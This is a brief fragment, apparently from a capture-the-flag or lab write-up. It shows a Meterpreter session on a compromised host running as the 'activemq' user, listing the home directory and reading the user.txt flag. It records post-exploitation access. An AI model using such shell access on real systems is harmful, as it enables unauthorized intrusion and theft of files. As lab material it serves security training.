 meterpreter > cd ~
meterpreter > ls
Listing: /home/activemq
=======================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
020666/rw-rw-rw-  0     cha   2023-12-17 12:00:17 -0500  .bash_history
100644/rw-r--r--  220   fil   2023-11-04 20:15:47 -0400  .bash_logout
100644/rw-r--r--  3771  fil   2023-11-04 20:15:47 -0400  .bashrc
040700/rwx------  4096  dir   2023-11-07 01:46:40 -0500  .cache
040775/rwxrwxr-x  4096  dir   2023-11-07 03:17:56 -0500  .local
100644/rw-r--r--  807   fil   2023-11-04 20:15:47 -0400  .profile
100640/rw-r-----  33    fil   2023-12-17 12:00:39 -0500  user.txt
meterpreter > cat user.txt
c9e3d06ff2f3
meterpreter >